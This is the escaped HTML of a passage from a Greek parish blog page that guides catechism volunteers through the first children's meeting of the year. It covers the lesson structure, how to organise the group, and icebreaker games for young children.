verdana;\"\u003E\u003Cb\u003EΒΟΗΘΟΙ\u003C\/b\u003E:\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EΙωάννα Φωτοπούλου, πρεσβυτέρα, κατηχήτρια.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΜαριλένα Αναστασοπούλου, πτ. θεολογίας, δημοσιογράφος.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003EΔιονύσιος Θεοδωρόπουλος, δάσκαλος, κατηχητής.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΔιάκονος Νικόλαος Παναγιωτόπουλος, φοιτ. θεολογίας\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΧαρίκλεια Κακούρη, διακόνισσα, πτυχ. παιδαγωγικών σπουδών\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EΔΟΜΗ ΚΑΤΗΧΗΣΗΣ ΣΤΙΣ\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EΣΥΝΑΞΕΙΣ ΤΩΝ ΠΑΙΔΙΩΝ\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E-\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EΒΑΣΙΚΕΣ ΑΡΧΕΣ -\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E1. ΠΡΟΣΕΥΧΗ - ΕΝΑΡΞΗ\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E2. ΘΕΜΑ\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E2.1\u0026nbsp; ΚΥΡΙΑ ΑΦΗΓΗΣΗ ή ΔΙΗΓΗΣΗ\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E2.2 ΣΤΟΧΟΣ (Δηλ. τι θέλω να μάθουν τα παιδιά)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E3. ΕΡΩΤΗΣΕΙΣ - ΑΦΟΡΜΕΣ για ΣΥΖΗΤΗΣΗ\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E4. ΔΡΑΣΤΗΡΙΟΤΗΤΕΣ, ΠΑΙΧΝΙΔΙΑ, ΚΑΤΑΣΚΕΥΕΣ...\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E5. ΠΡΟΣΕΥΧΗ - ΛΗΞΗ\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EΤα μαθήματα γίνονται στον Ιερό Ναό,\u003C\/b\u003E\u0026nbsp;για να συνηθίζουν τα παιδιά τον ιερό χώρο.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cb\u003EΠαιχνίδια, τύπου ερωτοαπαντήσεων\u003C\/b\u003E\u0026nbsp;επίσης γίνονται μέσα στον ιερό ναό.\u0026nbsp;\u003C\/span\u003EΤα υπόλοιπα σε κάποιον άλλο χώρο.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EΗ διδασκαλία (μονόλογος) του κατηχητή\u003C\/b\u003E\u0026nbsp;διαρκεί το πολύ 15 λεπτά, (για να μην συνδέσει το παιδί το κατηχητικό με το σχολείο και του φανεί ανιαρό) και\u0026nbsp;\u0026nbsp;κατόπιν αλλάζει η μορφή της κατήχησης με ερωτήσεις - απαντήσεις, δραστηριότητες κατασκευές κ.λπ. που υποστηρίζουν το μάθημα.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EΤο βοήθημα της κατήχησης έχει δημιουργηθεί\u003C\/b\u003E\u0026nbsp;και δίνει περισσότερα εφόδια από ότι χρειάζεται ένας κατηχητής στην μία ώρα που έχει στη διάθεσή του, έτσι ώστε να υπάρχει και η επιλογή για κάτι περισσότερο από τα αναγκαία για μια ώρα κατήχησης ή παιχνιδιού.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EΗ διήγηση σε κάθε βαθμίδα είναι η ίδια,\u0026nbsp;\u003C\/b\u003Eδιαφέρει όμως ο στόχος και η διαπραγμάτευση του θέματος που είναι ανάλογη με την ηλικία των παιδιών.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E1.\u0026nbsp;\u003Ca href=\"https:\/\/www.neotitafokid.gr\/2020\/09\/blog-post_29.html\" target=\"_blank\"\u003EΗ ΠΡΟΣΕΥΧΗ ΜΑΣ ΠΡΙΝ \u0026amp; ΜΕΤΑ\u003C\/a\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.neotitafokid.gr\/2020\/09\/blog-post_29.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"725\" data-original-width=\"600\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhow-ry7fWpfXVr5WOIq8OpRCHQZumFyrXJBcWuy51xY_Kp1dI0h3VHu8BCYEWxCg0XTqCaQndFT-xFXUxvhvhGmxGm26X1ejXIDldK9vsKNJV4h8Oa8UMejs-0n8WojbSjA6AEWa2k6OZp\/w331-h400\/02480558729a71f45730c2b2f85c2bab_XL.jpeg\" width=\"331\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large; font-weight: normal;\"\u003E2. ΚΥΡΙΩΣ ΘΕΜΑ:\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eα. Αγιασμός.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eβ. Γνωριμία των παιδιών γνωριμία των παιδιών που έρχονται για πρώτη φορά στην ομάδα μας\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eγ. Υπενθύμιση των περσινών μαθημάτων.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eδ. Εάν μπορούμε κάνουμε εορταστική έναρξη\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u0026nbsp;ε.\u003Cspan style=\"font-weight: bold;\"\u003E\u0026nbsp;\u003C\/span\u003EΓια τα παιδιά Μέσου και Ανωτέρου\u0026nbsp;είναι σκόπιμο να τους ρωτήσουμε τι θέματα θέλουν να συζητούμε στις συνάξεις.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: medium;\"\u003EΗ οργάνωση της ομάδας μας\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΟι παρακάτω προτάσεις πραγματοποιούνται ανάλογα με τις βαθμίδες που διδάσκουμε.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EΑρχικά έχουμε\u0026nbsp;\u003Cb\u003Eειδοποιήσει\u0026nbsp;\u003C\/b\u003Eτον εφημέριο του Ναού για να κάνουμε\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;αγιασμό.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EΕπιβεβαιώνουμε\u0026nbsp;\u003C\/b\u003Eτην ώρα που θα γίνεται η συνάντηση.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EΟργανώνουμε\u0026nbsp;\u003C\/b\u003Eτην ομάδα μας.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EΤο\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Eερωτηματολόγιο\u0026nbsp;\u003C\/b\u003Eγνωριμίας θα μας βοηθήσει.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EΤα παιδιά ή εμείς συμπληρώνουμε την εγγραφή τους στην ομάδα μας.\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBohbNVjBO7B49U_eNDDoC6y-BadHZrRJ_9HF3NTY_Wj0kRhhKtGK38y33ETpwQQbAAcKE58OUPZoQt2pNLo8Telx9oeUsOxBAqMHeUK-HhqacdEM_1OeH7MvamFltKsJYrHDv5nFalhfc\/s2048\/1-%25CE%259A%25CE%2591%25CE%25A1%25CE%25A4%25CE%2595%25CE%259B%25CE%2591+%25CE%2591%25CE%25A0%25CE%259F%25CE%25A5%25CE%25A3%25CE%2599%25CE%25A9%25CE%259D+%25CE%2593%25CE%2599%25CE%2591+%25CE%259F%25CE%259B%25CE%2591+%25CE%25A4%25CE%2591+%25CE%259A%25CE%2591%25CE%25A4%25CE%2597%25CE%25A7%25CE%2597%25CE%25A4%25CE%2599%25CE%259A%25CE%2591.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBohbNVjBO7B49U_eNDDoC6y-BadHZrRJ_9HF3NTY_Wj0kRhhKtGK38y33ETpwQQbAAcKE58OUPZoQt2pNLo8Telx9oeUsOxBAqMHeUK-HhqacdEM_1OeH7MvamFltKsJYrHDv5nFalhfc\/s16000\/1-%25CE%259A%25CE%2591%25CE%25A1%25CE%25A4%25CE%2595%25CE%259B%25CE%2591+%25CE%2591%25CE%25A0%25CE%259F%25CE%25A5%25CE%25A3%25CE%2599%25CE%25A9%25CE%259D+%25CE%2593%25CE%2599%25CE%2591+%25CE%259F%25CE%259B%25CE%2591+%25CE%25A4%25CE%2591+%25CE%259A%25CE%2591%25CE%25A4%25CE%2597%25CE%25A7%25CE%2597%25CE%25A4%25CE%2599%25CE%259A%25CE%2591.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EΣτην πρώτη αυτή συνάντηση καλό θα είναι να οργανωθούμε ως ομάδα.\u003C\/b\u003E\u0026nbsp;Εξηγούμε ότι όλοι είμαστε μια παρέα («παιδική συντροφιά»), που κινούμαστε μέσα στην φιλόξενη αγκαλιά της Εκκλησίας, για να χαιρόμαστε όλα τα παιδιά του Χριστού μαζί, σαν αδέρφια για να μαθαίνουμε τις αλήθειες της Πίστης μας και τον τρόπο ζωής που μας παρουσίασε ο Χριστός και μας καλεί ελεύθερα να ακολουθήσουμε. Όλα αυτά θα γίνουν με ευχάριστες δραστηριότητες στη διάρκεια των συναντήσεων. Επειδή ακριβώς είμαστε μια ομάδα όλοι πρέπει να βοηθήσουν για να λειτουργήσει σωστά.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EΓι' αυτό συντάσσουμε το «συμβόλαιο» της ομάδας,\u0026nbsp;\u003C\/b\u003Eδηλ. κανόνες συμπεριφοράς που θα τους συμφωνήσουμε όλοι μαζί. Ο καθένας προτείνει κάτι. Αν συμφωνούν όλοι, το καταγράφουμε και υποσχόμαστε ότι θα το τηρούμε. (Παραδείγματα: Δεν τρώμε, Ερχόμαστε στην ώρα μας, Δεν διακόπτουμε ή δεν κοροϊδεύουμε τον άλλον που μιλάει).\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EΑκόμη, καθένας θα αναλάβει να κάνει κάτι,\u003C\/b\u003E\u0026nbsp;δηλ. θα μοιράσουμε στα παιδιά υπευθυνότητες\/αρμοδιότητες, που θα αλλάξουν μετά από λίγο καιρό. Έτσι να συμφωνήσουμε ποιοι θα είναι υπεύθυνοι για τα κεράσματα, τους φακέλους, την καθαριότητα, τη βιβλιοθήκη κ.λπ.. Γράφουμε σε χαρτί τα ονόματα και το αναρτούμε στον πίνακα ανακοινώσεων της ομάδας μας.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EΣτο τέλος, μοιράζουμε τους φακέλους ή βιβλιαράκια\u003C\/b\u003E\u0026nbsp;(άν έχουμε φυσικά φακέλους ή βιβλιαράκια). Κάθε παιδί παίρνει τον δικό του και γράφει το όνομα του απ' έξω. Εξηγούμε τη χρησιμότητα τους. Βάζουν μέσα το φυλλάδιο της πρώτης συνάντησης.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EΤο παιδί που ανέλαβε υπεύθυνος για τους φακέλους τους μαζεύει\u0026nbsp;\u003C\/b\u003Eκαι τους φυλάει σε συγκεκριμένο χώρο, ράφι κλπ.\u0026nbsp;\u003Cb\u003EΜην παραλείψετε να ετοιμάσετε ένα εορτολόγιο της ομάδας σας,\u0026nbsp;\u003C\/b\u003Eώστε να θυμάστε πότε γιορτάζει το κάθε παιδί. Μια επίσκεψη στο σπίτι και ένα συμβολικό δώρο θα δώσει μεγάλη χαρά στο ίδιο και στην οικογένεια του.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EΑν έχουμε μια ψηφιακή φωτογραφική μηχανή,\u003C\/b\u003E\u0026nbsp;ή ένα καλό κινητό μπορούμε να τραβήξουμε φωτογραφίες των παιδιών, με τις οποίες θα φτιάξουμε την επόμενη φορά μια αφίσα \/κολάζ (σε χαρτόνι χρωματιστό), την οποία θα κολλήσουμε στο χώρο μας. Μπορεί να απεικονίζει π.χ. «το δέντρο της ομάδας μας» ή τον κύκλο της ομάδας κλπ.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E4. Δραστηριότητες, παιχνίδια, κατασκευές, βίντεο προβολή,...\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4.1. ΠΡΟΣΧΟΛΙΚΗΣ \u0026amp; Α΄ ΣΧΟΛΙΚΗΣ ΗΛΙΚΙΑΣ (3-5 ΕΤΩΝ \u0026amp; Α΄, Β΄, Γ΄ Τάξη)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EΗ μπάλα με τα ονόματα:\u0026nbsp; [Εσωτερικού \u0026amp; Εξωτερικού χώρου]\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΗλικία 3-7 ετών και πάνω.\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥπολογιζόμενος χρόνος: 10 λεπτά.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠαίκτες όλα τα παιδιά.\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥλικά που χρειαζόμαστε: 1 μπάλα.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠεριγραφή:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp; \u0026nbsp;Κάθονται τα παιδιά σε κύκλο και η κατηχήτρια-της πετά την μπάλα σε ένα- ένα παιδί και εκείνο που την πιάνει λέει το όνομά του και τι θα θέλει φέτος να κάνουμε στο κατηχητικό! Στη συνέχεια σηκώνεται στη μέση του κύκλου ένα παιδί π.χ. ο Ιωάννης και τα υπόλοιπα παιδιά\u0026nbsp; ένα-ένα του δίνουν οδηγίες όπως... ο Ιωάννης να πετάξει την μπάλα στον Χρήστο κ.τ.λ. Αυτό το παιχνίδι αρέσει πολύ στα παιδιά και τα βοηθάει να γνωριστούν, διασκεδάζοντας !!!\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EΜάντεψε ποιος λείπει: [Εσωτερικού \u0026amp; Εξωτερικού χώρου]\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΗλικία 3-7 ετών και πάνω\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥπολογιζόμενος χρόνος: 10 λεπτά\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠαίκτες όλα τα παιδιά\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: large; white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003EΥλικά που χρειαζόμαστε: 1 μεγάλο πανί (φόδρα),\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E1 ντέφι ή μουσική\u003C\/span\u003E\u003Cspan style=\"font-size: large; white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠεριγραφή:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp; \u0026nbsp; Όσο παίζει η μουσική ή το ντέφι τα παιδιά τρέχουν διάσπαρτα στον χώρο! Μόλις σταματήσει η μουσική τα παιδιά κάθονται στο πάτωμα και κλείνουν τα μάτια τους με τα χέρια! Τότε ο κατηχητής σκεπάζει ένα παιδί τελείως με την φόδρα και με το 1,2,3 όλοι ανοίγουν τα μάτια και ψάχνουν να βρουν ποιος λείπει!!! Το παιχνίδι συνεχίζεται και στο τέλος ο κατηχητής μπορεί να κρύψει ακόμα και τον ίδιο του τον εαυτό κάτι που διασκεδάζει πολύ τα παιδιά αφού με τίποτα δε θα το περιμένουν!!!\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EΜε λένε ... και μου αρέσει...:\u0026nbsp; [Εσωτ. \u0026amp; Εξωτ. χώρου]\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΗλικία 9 ετών και πάνω\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥπολογιζόμενος χρόνος: 10-15 λεπτά\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠαίκτες όλη η ομάδα\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥλικά που χρειαζόμαστε: 1 αντικείμενο (μπαλάκι, κουκλάκι, κοχύλι...)\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠεριγραφή:\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΤα παιδιά και ο κατηχητής πιάνονται χέρι-χέρι τυχαία και σχηματίζουν έναν κύκλο. Αφήνουν τα χέρια ελεύθερα.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΟ κατηχητής κρατάει το αντικείμενο και συστήνεται ως εξής: «Με λένε ... και μου αρέσει... » (Το τι μας αρέσει μπορεί να είναι οτιδήποτε ή να περιοριστεί σε κάτι πιο συγκεκριμένο π.χ. χρώμα, άθλημα, φαγητό, χόμπι...)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΈπειτα δίνει το αντικείμενο στο διπλανό του παιδί το οποίο συστήνεται με τον ίδιο τρόπο. Αυτό συνεχίζεται μέχρι να συστηθούν όλα τα παιδιά.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E(Προαιρετική δραστηριότητα) Τώρα ο κατηχητής επιλέγει ένα παιδί, του δίνει το αντικείμενο λέγοντας: «Σε λένε... και σου αρέσει...» και επιστρέφει στη θέση του. Το παιδί κάνει το ίδιο και αυτό συνεχίζεται με όλα τα παιδιά.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΕναλλακτικά μπορούμε να παίξουμε «Με λένε ... και δε μου αρέσει ...».\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EΚαλωσήλθες! 